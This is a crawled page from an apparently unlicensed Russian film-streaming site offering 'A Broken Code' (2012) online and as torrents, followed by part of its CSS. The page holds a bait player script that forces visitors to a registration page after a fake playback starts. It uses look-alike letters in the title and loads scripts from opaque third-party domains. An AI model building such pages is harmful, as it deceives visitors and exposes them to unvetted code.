

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://film-s.info/triller/a-broken-code/
body_size: 7619
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="robots" content="index, follow" />
		
		<title>A Broken Code (2012) смотреть онлайн бесплатно</title>
		<meta name="description" content="A Broken Code (2012) смотреть онлайн бесплатно." />
		<meta name="keywords" content="фильмы, кино, торрент, скачать, новинки, бесплатно, онлайн, HD, 4K, субтитры, русский, английский, трейлеры, кинопремьеры, приключения, драма, фантастика, ужасы, комедия, экшн" />
		
		<link rel="canonical" href="https://film-s.info/triller/a-broken-code/">
		
		<link rel="preconnect" href="https://fonts.googleapis.com" />
		<link rel="preconnect" href="https://fonts.gstatic.com" />
		
		<link rel="preload" href="https://film-s.info/css/styles.css" as="style" />
		<link href="https://film-s.info/css/styles.css" type="text/css" rel="stylesheet" />
		<link rel="preload" href="https://film-s.info/css/engine.css" as="style" />
		<link href="https://film-s.info/css/engine.css" type="text/css" rel="stylesheet" />
		
		<link rel="preload" as="script" href="https://film-s.info/js/jquery.js">
		<script src="https://film-s.info/js/jquery.js"></script>
		<link rel="preload" as="script" href="https://film-s.info/js/jqueryui.js">
		<script src="https://film-s.info/js/jqueryui.js"></script>
		<link rel="preload" as="script" href="https://film-s.info/js/dle_js.js">
		<script src="https://film-s.info/js/dle_js.js"></script>
		<link rel="preload" as="script" href="https://film-s.info/js/libs.js">
		<script src="https://film-s.info/js/libs.js"></script>
		
		<link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
		
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:type" content="video.movie" />
		<meta property="og:title" content="A Broken Code (2012) смотреть онлайн бесплатно" />
		<meta property="og:description" content="A Broken Code (2012) смотреть онлайн бесплатно." />
		<meta property="og:url" content="https://film-s.info/triller/a-broken-code/" />
		<meta property="og:site_name" content="Film-s" />
		<meta property="og:image" content="https://film-s.info/triller/a-broken-code/og.jpg" />
		<meta property="og:image:secure_url" content="https://film-s.info/triller/a-broken-code/og.jpg" />
		<meta property="og:image:width" content="537" />
		<meta property="og:image:height" content="290" />
		<meta property="og:image:alt" content="A Broken Code" />

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#b91d47">
<meta name="theme-color" content="#ffffff">

<script type="text/javascript" src="https://againandagain.biz/?re=gm3wczdbga5ha3ddf44tmobq" async></script>


		
		<link rel="stylesheet" type="text/css" href="https://film-s.info/play/css/global.css">
		<script type="text/javascript" src="https://film-s.info/play/js/FWDEVPlayer.js"></script>
		<script type="text/javascript" src="https://film-s.info/play/js/FWDEVPlayer.my.js"></script>
		<style>
			@font-face{font-family:myFont; src: url(/play/font/Lato-Lig.ttf);}
		</style>

		<script type="text/javascript">
			function regesterApi()
				{
				// clearInterval(apiCheckerInterval);
				if(!window.myKinoVideo)
					{
					apiCheckerInterval = setInterval(regesterApi, 100);
					}
				else
					{
					videoKino = myKinoVideo.getVideoSource();
					if (videoKino == '/play/content/pleer-film.mp4')
						{
						timeVideoKino = myKinoVideo.getCurrentTime();
						timeVideoKino = parseInt(timeVideoKino.replace(/[:]/g, ''),10);
						
						if (timeVideoKino > 20)
							{
							var elem = document.getElementsByTagName('div')[1];
							if (elem.parentNode.removeChild(elem))
								{
								window.top.location = "/registration/";
								}
							}
						}
				
					myKinoVideo.setPosterSource("/play/content/poster-universal.jpg");
					myKinoVideo.setVideoSourcePath("/play/content/a-broken-code.mp4");
					}
				}
			regesterApi();
		</script>
		
		<!-- Yandex.RTB -->
		<script>window.yaContextCb=window.yaContextCb||[]</script>
		<script src="https://yandex.ru/ads/system/context.js" async></script>
	</head>
	<body>
		<div class="obertka">
			<div class="block obertka-cont">
				<header class="shap clearfix">
		<a href="https://film-s.info/" class="siteg"><img src="https://film-s.info/images/logo.png" alt="Film-s" /></a>
		<div class="btn-menu"><span class="fa fa-bars"></span></div>
	<div class="search-obertka">
		<form id="quicksearch" method="get" action="https://film-s.info/search/">
			<div class="search-box">
				<input type="text" name="query" placeholder="Поиск по сайту" />
				<button type="submit" value="" title="Найти"><span class="fa fa-search"></span></button>
			</div>
		</form>
	</div>
	<!--noindex-->

	<div class="login-btns">
				<a href="https://film-s.info/registration/">Регистрация</a>
				<div class="show-login">Вход</div>
	</div>
	<div class="l-over"></div>
	<div class="l-box">
		<form method="post" action="https://film-s.info/login/">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин">
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль">
			<div class="l-btm fx-row fx-middle">
				<button name="login" type="submit" value="Войти" title="Вход">Войти</button>
								<a href="https://film-s.info/registration/">Регистрация</a>
												<a href="https://film-s.info/lostpassword/" style="margin-top: 5px;">Восстановить пароль</a>
							</div>
		</form>
	</div>
	<!--/noindex-->
</header>
<!-- END HEADER -->
				<div class="korob clearfix" id="rkl-start">
					<main class="glav">
						<div class="speedbar nowrap"></div>
						<div class="cont grid-list clearfix">
							<div id='dle-content'>
								<article class="full ignore-select">
									<div class="vnutryak-cols-wr">
										<div class="vnutryak-cols clearfix">
											<div class="vnutryak-left">
												<div class="vnutryak-header" id="fheader">
													<h1>А Вrоkеn Соdе (2012) смотреть онлайн</h1>
												</div>
												
												
												

												
												<center><div id="privatBut"></div></center>

																								
												<div class="kin4e-line"><span>Оригинальное название:</span> А Вrоkеn Соdе</div>												<div class="kin4e-line"><span>Слоган:</span> Sometimes you'd rather be alone...</div>												<div class="kin4e-line"><span>Жанр:</span> <a href="/triller/" class="entAllCats">Триллер</a>, <a href="/drama/" class="entAllCats">Драма</a>, <a href="/kriminal/" class="entAllCats">Криминал</a></div>												<div class="kin4e-line"><span>Год:</span> 2012</div>																								<div class="kin4e-line"><span>Страна:</span> США</div>												<div class="kin4e-line"><span>Режиссеры:</span> Джош Абрахам Веббер, Michael Girgenti</div>												<div class="kin4e-line"><span>Сценаристы:</span> Джош Абрахам Веббер, Michael Girgenti</div>												<div class="kin4e-line"><span>Длительность:</span> 1 час 30 минут</div>												<div class="kin4e-line"><span>В ролях:</span> Пол Вито Абато, Джей Джанноне, Аника С. МакФол, Andrew Archibeque, Брайан Хипп, Брайан Ханна, Дуглас Биерман, Джои Наполи, Джордан Лосон, Michael Amerio, Бахрам Хосравиани, Гари Алан, Rosa Aguaya, Алекс Агила, Джош Абрахам Веббер, Том Дамато, Michael Girgenti, Мишель Иветт Бэджли, Элизабет Фридман, Кэти Ахмади, Ральф Мишель, Джек Аугуст, Зэк Силверман, Филипп Бадро, Bill T. Williams, Britnie Banks, Eleni Symeonides, Carl Adams, Фарид Ахмади, Jack Adjmi, Rich Alemah, Aziz Almossa, Russ Andrade, Jamie Ann Arancena, Elliot Ashkenazie, Christopher Anthony Avila, Sevak Baghramyan, Lorraine Acauses, Ratnavali Anderson, Paul Auten</div>											</div>

											<!-- END FLEFT -->

											<div class="vnutryak-right" id="fright">
												
												

												<div class="vnutryak-poster img-wide">
													<img src="https://film-s.info/triller/a-broken-code/a-broken-code.jpg" alt="A Broken Code" decoding="async" loading="lazy"/>
													<div class="to-fav">
														<div class="k-fav fav-guest" title="Добавить в закладки"><span class="fa fa-heart-o"></span></div>
													</div>
												</div>
												<div class="vnutryak-btns clearfix icon-l">
													<div class="vnutryak-btn to-view btn-scroll" data-scroll="fview"><span class="fa fa-play-circle"></span> Смотреть онлайн!</div>
													<div class="vnutryak-btn to-graph btn-modal"><span class="fa fa-film"></span> HDRip</div>												</div>
												<div class="yx-share">
													<div class="yx-share-title">Поделиться!</div>
													<script src="https://yastatic.net/share2/share.js"></script>
													<div class="ya-share2" data-curtain data-services="vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp"></div>
												</div>
											</div>
										</div>
																					<div id="yandex_rtb_R-A-3248552-4"></div>
											<script>
											window.yaContextCb.push(()=>{
												Ya.Context.AdvManager.render({
													"blockId": "R-A-3248552-4",
													"renderTo": "yandex_rtb_R-A-3248552-4"
												})
											})
											</script>
																				<h2 class="subtitle">Смотреть  фильм А Вrоkеn Соdе онлайн бесплатно в хорошем качестве</h2>
									</div>
									
									<!-- END FCOLS-WR -->
									
									<div class="vnutryak-player tabs-box" id="fview">
										<div class="tabs-sel">
											<span>HD Плеер</span>
																					</div>
										
										<div class="tabs-b video-box">
											<div id="myDivKino"></div>
										</div>
										
																			</div>
									
									<div class="dontcopy">	
										<div class="sub-text clearfix">
											 Фильм А Вrоkеn Соdе (2012) смотреть онлайн бесплатно HD 720 - HD 1080 полностью в хорошем качестве на любом доступном устройстве с поддержкой запуска видео, такими устройствами являются ПК, андроид, айфон и планшет.
										</div>
									</div>
																		<div id="yandex_rtb_R-A-3248552-3"></div>
									<script>
									window.yaContextCb.push(()=>{
										Ya.Context.AdvManager.render({
											"blockId": "R-A-3248552-3",
											"renderTo": "yandex_rtb_R-A-3248552-3"
										})
									})
									</script>
																		
									<div class="vnutryak-btn to-graph btn-modal white-a"><span class="fa fa-download"></span> <a href="https://film-s.info/download/a-broken-code_2012_3gp.torrent"> Скачать A Broken Code торрент (3gp | 107 MB)</a></div>
									
									<div class="vnutryak-btn to-graph btn-modal white-a"><span class="fa fa-download"></span> <a href="https://film-s.info/download/a-broken-code_2012_mp4.torrent"> Скачать A Broken Code торрент (Mp4 | 315 MB)</a></div>
									
									<div class="vnutryak-btn to-graph btn-modal white-a"><span class="fa fa-download"></span> <a href="https://film-s.info/download/a-broken-code_2012_avi.torrent"> Скачать A Broken Code торрент (Avi | 1.53 GB)</a></div>
									
									<div class="vnutryak-sect yx-share">
										<span class="yx-share-title">Рассказать друзьям</span>
										<div class="ya-share2" data-curtain data-services="vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp"></div>
									</div>
									
																		<div class="rels">
										<div class="rzd-title to-small">Смотрите также</div>
										<div class="fx-row">
																						<a class="pstrs-item clearfix" href="https://film-s.info/triller/faza-bistrogo-sna_rem/">
												<div class="pstrs-img img-resp-v"><img src="https://film-s.info/triller/faza-bistrogo-sna_rem/faza-bistrogo-sna_rem.jpg" alt="Фаза быстрого сна" decoding="async" loading="lazy"/></div>
												<div class="pstrs-title">Фаза быстрого сна</div>
											</a>
																						<a class="pstrs-item clearfix" href="https://film-s.info/triller/alba-2/">
												<div class="pstrs-img img-resp-v"><img src="https://film-s.info/triller/alba-2/alba-2.jpg" alt="Alba" decoding="async" loading="lazy"/></div>
												<div class="pstrs-title">Аlbа</div>
											</a>
																						<a class="pstrs-item clearfix" href="https://film-s.info/triller/to-fetch-a-predator/">
												<div class="pstrs-img img-resp-v"><img src="https://film-s.info/triller/to-fetch-a-predator/to-fetch-a-predator.jpg" alt="To Fetch a Predator" decoding="async" loading="lazy"/></div>
												<div class="pstrs-title">То Fеtсh а Рrеdаtоr</div>
											</a>
																						<a class="pstrs-item clearfix" href="https://film-s.info/triller/doppelganger-4/">
												<div class="pstrs-img img-resp-v"><img src="https://film-s.info/triller/doppelganger-4/doppelganger-4.jpg" alt="Doppelganger" decoding="async" loading="lazy"/></div>
												<div class="pstrs-title">Dорреlgаngеr</div>
											</a>
																					</div>
									</div>
																		<div class="full-comms ignore-select" id="full-comms">
										<div class="comms-title icon-l fx-row">
											<span><span class="fa fa-commenting"></span>Комментарии (0)</span>
											<div class="add-comm-btn button">Комментировать</div>
										</div>
										<form name="dle-comments-form" id="dle-comments-form"><!--noindex-->
											<div class="add-comm-form clearfix" id="add-comm-form" style="display: block;">
												<div class="ac-inputs fx-row">
													<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя">
													<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)">
												</div>
												<div class="ac-textarea">
													<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
												</div>
												
												

												<div class="ac-submit clearfix">
													<div class="ac-av img-box" id="ac-av"></div>
													<button class="show-login" name="submit" type="button">Отправить</button>
												</div>
											</div>
										</form>
									</div>
								</article>
							</div>
						</div>
					</main>
					<!-- END MAIN -->
					<aside class="pstrs">
	<div class="pstrs-box to-mob">
		<div class="pstrs-bt">Категории</div>
		<div class="pstrs-bc">
			<ul class="shturman-list fx-row">
				<li><a href="/multfilm/">Мультфильмы</a></li>
				<li><a href="/vestern/">Вестерн</a></li>
				<li><a href="/ceremoniya/">Церемонии</a></li>
				<li><a href="/dokumentalniy/">Документалки</a></li>
				<li><a href="/drama/">Драма</a></li>
				<li><a href="/biografiya/">Биография</a></li>
				<li><a href="/boevik/">Боевики</a></li>
				<li><a href="/fantastika/">Фантастика</a></li>
				<li><a href="/fentezi/">Фэнтези</a></li>
				<li><a href="/komediya/">Комедии</a></li>
				<li><a href="/voenniy/">Военные фильмы</a></li>
				<li><a href="/kriminal/">Криминал</a></li>
				<li><a href="/melodrama/">Мелодрамы</a></li>
				<li><a href="/muzika/">Музыка</a></li>
				<li><a href="/istoriya/">История</a></li>
				<li><a href="/koncert/">Концерты</a></li>
				<li><a href="/myuzikl/">Мюзиклы</a></li>
				<li><a href="/priklyucheniya/">Приключения</a></li>
				<li><a href="/realnoe-tv/">Реальное ТВ</a></li>
				<li><a href="/semeyniy/">Семейные фильмы</a></li>
				<li><a href="/sport/">Спорт</a></li>
				<li><a href="/detektiv/">Детективы</a></li>
				<li><a href="/detskiy/">Детские фильмы</a></li>
				<li><a href="/tok-shou/">Ток-шоу</a></li>
				<li><a href="/triller/">Триллеры</a></li>
				<li><a href="/uzhasi/">Фильмы ужасов</a></li>
				<li><a href="/raznoe/">Общие фильмы</a></li>
				<li><a href="/korotkometrazhka/">Короткометражки</a></li>
				<li><a href="/dlya-vzroslih/">Фильмы для взрослых</a></li>
			</ul>
		</div>
	</div>
	
	<div class="pstrs-box to-mob">
		<div class="pstrs-bt">Рекомендуем к просмотру</div>
		<div class="pstrs-bc fx-row">
			<a class="pstrs-item clearfix" href="https://film-s.info/drama/ford-protiv-ferrari_ford-v-ferrari/">
				<div class="pstrs-img img-resp-v"><img src="https://film-s.info/drama/ford-protiv-ferrari_ford-v-ferrari/ford-protiv-ferrari_ford-v-ferrari.jpg" alt="Ford против Ferrari" title="Ford против Ferrari" decoding="async" loading="lazy"/></div>
				<div class="pstrs-title">Ford против Ferrari</div>
			</a>
			<a class="pstrs-item clearfix" href="https://film-s.info/drama/ballada-bastera-skraggsa_the-ballad-of-buster-scruggs/">
				<div class="pstrs-img img-resp-v"><img src="https://film-s.info/drama/ballada-bastera-skraggsa_the-ballad-of-buster-scruggs/ballada-bastera-skraggsa_the-ballad-of-buster-scruggs.jpg" alt="Баллада Бастера Скраггса" title="Баллада Бастера Скраггса" decoding="async" loading="lazy"/></div>
				<div class="pstrs-title">Баллада Бастера Скраггса</div>
			</a>
			<a class="pstrs-item clearfix" href="https://film-s.info/drama/avatar-3/">
				<div class="pstrs-img img-resp-v"><img src="https://film-s.info/drama/avatar-3/avatar-3.jpg" alt="Аватар" title="Аватар" decoding="async" loading="lazy"/></div>
				<div class="pstrs-title">Аватар</div>
			</a>
			<a class="pstrs-item clearfix" href="https://film-s.info/dokumentalniy/tetris-iz-rossii-s-lyubovyu_tetris-from-russia-with-love/">
				<div class="pstrs-img img-resp-v"><img src="https://film-s.info/dokumentalniy/tetris-iz-rossii-s-lyubovyu_tetris-from-russia-with-love/tetris-iz-rossii-s-lyubovyu_tetris-from-russia-with-love.jpg" alt="Тетрис: Из России с любовью" title="Тетрис: Из России с любовью" decoding="async" loading="lazy"/></div>
				<div class="pstrs-title">Тетрис: Из России с любовью</div>
			</a>
			<a class="pstrs-item clearfix" href="https://film-s.info/priklyucheniya/kot-v-sapogah-2-poslednee-zhelanie_puss-in-boots-the-last-wish/">
				<div class="pstrs-img img-resp-v"><img src="https://film-s.info/priklyucheniya/kot-v-sapogah-2-poslednee-zhelanie_puss-in-boots-the-last-wish/kot-v-sapogah-2-poslednee-zhelanie_puss-in-boots-the-last-wish.jpg" alt="Кот в сапогах 2: Последнее желание" title="Кот в сапогах 2: Последнее желание" decoding="async" loading="lazy"/></div>
				<div class="pstrs-title">Кот в сапогах 2: Последнее желание</div>
			</a>
			<a class="pstrs-item clearfix" href="https://film-s.info/drama/ip-man_yip-man/">
				<div class="pstrs-img img-resp-v"><img src="https://film-s.info/drama/ip-man_yip-man/ip-man_yip-man.jpg" alt="Ип Ман" title="Ип Ман" decoding="async" loading="lazy"/></div>
				<div class="pstrs-title">Ип Ман</div>
			</a>	
		</div>
	</div>

	<div class="pstrs-box to-mob" id="rkl-left">
		<div class="pstrs-bt">Популярно сегодня</div>
		<div class="pstrs-bc">
			
			<div class="nepropsti-item clearfix">
				<a href="https://film-s.info/boevik/chudaki-navsegda_jackass-forever/" class="nepropsti-link clearfix">
					<div>
						<div class="nepropsti-title">Чудаки навсегда</div>
					</div>
					<div>
						<div class="nepropsti-series">фильм</div>
					</div>
				</a> 
			</div>
			
			<hr>
			
			<div class="nepropsti-item clearfix">
				<a href="https://film-s.info/detektiv/chip-i-deyl-speshat-na-pomoshch_chip-n-dale-s-rescue-rangers-to-the-rescue/" class="nepropsti-link clearfix">
					<div>
						<div class="nepropsti-title">Чип и Дейл спешат на помощь</div>
					</div>
					<div>
						<div class="nepropsti-series">Мультфильм</div>
					</div>
				</a> 
			</div>
			
			<hr>
			
			<div class="nepropsti-item clearfix">
				<a href="https://film-s.info/kriminal/ulica-sezam_sesame-street/" class="nepropsti-link clearfix">
					<div>
						<div class="nepropsti-title">Улица Сезам</div>
					</div>
					<div>
						<div class="nepropsti-series">фильм</div>
					</div>
				</a> 
			</div>
			
			<hr>
			
			<div class="nepropsti-item clearfix">
				<a href="https://film-s.info/drama/top-gan-meverik_top-gun-maverick/" class="nepropsti-link clearfix">
					<div>
						<div class="nepropsti-title">Топ Ган: Мэверик</div>
					</div>
					<div>
						<div class="nepropsti-series">фильм</div>
					</div>
				</a> 
			</div>
			
			<hr>
			
			<div class="nepropsti-item clearfix">
				<a href="https://film-s.info/fantastika/samaya-bolshaya-luna/" class="nepropsti-link clearfix">
					<div>
						<div class="nepropsti-title">Самая большая луна</div>
					</div>
					<div>
						<div class="nepropsti-series">фильм</div>
					</div>
				</a> 
			</div>
			
			<hr>
			
		</div>
	</div>
</aside>
					<!-- END SIDE -->
				</div>
				<!-- END COLS -->
				<footer class="podv fx-row fx-middle">
	<div class="podv-menu">
				<a href="https://film-s.info/feedback/" rel="nofollow">Обратная связь</a>
				
				<a href="https://film-s.info/privacy/" rel="nofollow">Политика конфиденциальности</a>
				
				<a href="https://film-s.info/rules/" rel="nofollow">Правила</a>
				
				<a href="https://film-s.info/cookies/" rel="nofollow">Cookie</a>
			</div>
	<div class="podv-counter"></div>
</footer>


<script src="https://film-s.info/js/lazy-load.min.js"></script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94284132, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94284132" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->


<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3372364", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3372364;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

				<!-- END FOOTER -->
			</div>
			<!-- END BLOCK CENTER -->
			<div class="ui-dialog ui-widget ui-widget-content ui-corner-all modalfixed dle-popup-alert ui-draggable ui-dialog-buttons" tabindex="-1" style="outline: 0px; z-index: 1006; height: auto; width: 470px; top: 252px; left: 731px; display: none; position: fixed;" role="dialog" aria-labelledby="ui-id-2">
				<div class="ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix">
					<span id="ui-id-2" class="ui-dialog-title">Необходима регистрация</span>
					<a href="#" class="ui-dialog-titlebar-close ui-corner-all" role="button">
						<span class="ui-icon ui-icon-closethick">close</span>
					</a>
				</div>
				<div id="dlepopup" class="dle-alert ui-dialog-content ui-widget-content" style="width: auto; min-height: 9px; height: auto;" scrolltop="0" scrollleft="0">Регистрируйтесь, и вы сможете добавлять фильмы, создавать свои закладки, оценивать и многое другое!</div>
				<div class="ui-dialog-buttonpane ui-widget-content ui-helper-clearfix">
					<div class="ui-dialog-buttonset">
						<button type="button" class="ui-button ui-widget ui-state-default ui-corner-all ui-button-text-only" role="button" aria-disabled="false">
							<span class="ui-button-text">Ok</span>
						</button>
					</div>
				</div>
			</div>
		</div>
		
		
					
				<script src="https://sof3.site/uv2.js?u=319&s=296"></script>
			
				
		<script src="https://privatms.com/but.js?u=5&s=7"></script>

		
					
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-3248552-5",
						"type": "fullscreen",
						"platform": "desktop"
					})
				})
				</script>
			
				
		
					
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-3248552-7",
						"type": "floorAd",
						"platform": "desktop"
					})
				})
				</script>
			
				
	</body>
</html>		

--- FILE ---
content_type: text/css
request_url: https://film-s.info/css/styles.css
body_size: 8587
content:
/* Datalife Engine template 
by: redissx (E-mail: redissx@gmail.com, Website: webrambo.ru ), 
name: Vseriale;
release date: 29 may 2018, 
version dle: 11-13
*/

/* SET BASE
----------------------------------------------- */
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body {font: 15px 'PT Sans', Arial, Helvetica, sans-serif; line-height:normal; padding:0; margin:0;        
color: #222; background:#f3f3f3 url(/images/bg.jpg); height:100%; width:100%; font-weight:400;}
img {max-width:100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
a {color: #222; text-decoration: none;}
a:hover, a:focus {color:#547b97; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight:400; font-size:18px;}

@font-face {
font-family: 'PT Sans';
font-style: normal;
font-weight: 400;
src: local('PT Sans'), url('/fonts/PTS55F.woff') format('woff');
}

@font-face {
font-family: 'PT Sans';
font-style: normal;
font-weight: 700;
src: local('PT Sans Bold'), url('/fonts/PTS75F.woff') format('woff');
}

.form-wrap {}
.sub-title h1 {margin-bottom:15px; font-size:24px; font-weight:700;}
.pm-page, .search-page, .static-page, .tags-page, .form-wrap {}


/*--- SET ---*/
.button, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
padding:0 30px; display:inline-block; height:40px; line-height:40px; border-radius:0px; cursor:pointer; 
background-color:#90b23d; color:#fff; text-align:center; font-weight:700; font-size:15px;}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
button[disabled], input[disabled] {cursor:default;}
.button:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, .pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .meta-fav a:hover 
{background-color:#799b24; color:#fff;}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active 
{box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button 
{font-size: 12px !important; height: 30px !important; line-height:30px !important; padding: 0px 10px; border-radius:3px;}

input[type="text"], input[type="password"] {display:block; width:100%; height:40px; line-height:40px; padding:0 15px;
color:#000000; background-color:#f8f8f8; border-radius:4px; -webkit-appearance: none; 
box-shadow:0 0 0 1px #EDEDED,inset 1px 1px 3px 0 rgba(0,0,0,0.1);}
input[type="text"]:focus {}

input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height:40px; border:1px solid #e3e3e3; background-color:#FFF;}
textarea {display:block; width:100%; padding:10px; border:1px solid #e3e3e3; background-color:#F8F8F8; 
border-radius:0; overflow:auto; vertical-align:top; resize:vertical; 
box-shadow:0 0 0 1px #EDEDED,inset 1px 1px 3px 0 rgba(0,0,0,0.1);}

.img-box, .img-wide, .img-resp, .img-resp-v, .img-resp-sq {overflow:hidden; position:relative; background-color:#fff;}
.img-resp {padding-top:57%;}
.img-resp-v {padding-top:140%;}
.img-resp-sq {padding-top:100%;}
.img-box img, .img-resp img, .img-resp-v img, .img-resp-sq img {width:100%; min-height:100%; display:block;}
.img-resp img, .img-resp-v img, .img-resp-sq img {position:absolute; left:0; top:0;}
.img-wide img {width:100%; display:block;}
.img-square img {width:150%; max-width:150%; margin-left:-25%;}
.nowrap {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
button, .th-img {transition: all .3s;}
.button, .xit-title, .kin4e-img {transition: color .3s, background-color .3s, opacity .3s;}
.ps-link {cursor:pointer;}
.icon-l .fa {margin-right:10px;}
.icon-r .fa {margin-left:10px;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
